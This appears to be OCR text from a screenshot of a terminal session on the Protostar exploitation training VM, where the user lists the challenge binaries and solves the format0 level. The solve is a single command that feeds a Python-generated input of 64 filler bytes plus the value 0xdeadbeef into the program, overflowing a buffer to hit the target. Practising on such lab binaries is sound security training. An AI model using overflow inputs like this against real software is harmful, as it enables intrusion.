 iTerm2 Shell Edit View Profiles Toolbelt Window Help MEMORY 6.45 GB 100 % Sun 5 Feb 15:42:34
1. user@protostar: /opt/protostar/bin (ssh)
19:47:17 - mesh... ⌘1 21:37:44 - mes... ⌘2 20:18:53 - mes... ⌘3 09:09:34 - mes... ⌘4 user@protostar: /o... ⌘5
user@protostar:~$ cd /opt/protostar/bin
user@protostar:/opt/protostar/bin$ ls
final0 final2 format1 format3 heap0 heap2 net0 net2 net4 stack1 stack3 stack5 stack7
final1 format0 format2 format4 heap1 heap3 net1 net3 stack0 stack2 stack4 stack6
user@protostar:/opt/protostar/bin$ ./format0 asdf
user@protostar:/opt/protostar/bin$ ./format0 `python -c "print 'A'*64 + '\xef\xbe\xad\xde'"`
you have hit the target correctly :)
user@protostar:/opt/protostar/bin$
Net 1
Tweet
Net 2
Final 0
Final 1
Final 2